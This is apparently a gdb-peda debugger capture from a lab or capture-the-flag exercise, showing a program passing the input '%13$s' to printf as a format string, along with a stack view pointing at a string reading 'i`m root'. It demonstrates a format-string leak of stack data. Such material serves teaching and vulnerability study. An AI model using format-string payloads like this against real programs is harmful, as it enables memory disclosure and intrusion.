 ]
0x4008fb <main+217>: lea rax,[rbp-0x40]
0x4008ff <main+221>: mov rdi,rax
0x400902 <main+224>: mov eax,0x0
=> 0x400907 <main+229>: call 0x400680 <printf@plt>
0x40090c <main+234>: lea rdi,[rip+0x106] # 0x400a19
0x400913 <main+241>: mov eax,0x0
0x400918 <main+246>: call 0x400680 <printf@plt>
0x40091d <main+251>: jmp 0x400899 <main+119>
Guessed arguments:
arg[0]: 0x7fffffffdf50 --> 0xa7324333125 ('%13$s\n')
[------------------------------------stack--------------------------
]
0000| 0x7fffffffdf50 --> 0xa7324333125 ('%13$s\n') 6
0008| 0x7fffffffdf58 --> 0x0
0016| 0x7fffffffdf60 --> 0x0
0024| 0x7fffffffdf68 --> 0x0
0032| 0x7fffffffdf70 --> 0x0
0040| 0x7fffffffdf78 --> 0x0 13
0048| 0x7fffffffdf80 --> 0x7fffffffe070 --> 0x1
0056| 0x7fffffffdf88 --> 0x602260 ("i`m root\n")
[-------------------------------------------------------------------
]
Legend: code, data, rodata, value
0x0000000000400907 in main ()
gdb-peda$